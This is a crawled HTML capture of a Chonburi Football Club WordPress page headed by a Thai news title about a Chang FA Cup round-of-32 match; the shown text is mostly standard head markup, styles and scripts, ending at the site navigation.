

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/%E0%B8%89%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B8%A5-%E0%B9%80%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%87-%E0%B8%94%E0%B8%A7%E0%B8%A5-%E0%B8%94%E0%B8%B2/
body_size: 12833
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>“ฉลามชล” เฝ้ารัง ดวล “ดาบหักพิฆาต” ศึก ช้าง เอฟเอคัพ รอบ 32 ทีม หวด 4 ก.ค.นี้ &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/posts/6611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<link rel="canonical" href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b9%80%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%87-%e0%b8%94%e0%b8%a7%e0%b8%a5-%e0%b8%94%e0%b8%b2/" />
<link rel='shortlink' href='https://chonburifootballclub.com/?p=6611' />
<link rel="alternate" type="application/json+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b9%2580%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%25a5-%25e0%25b8%2594%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b9%2580%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%25a5-%25e0%25b8%2594%25e0%25b8%25b2%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="post-template-default single single-post postid-6611 single-format-standard">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
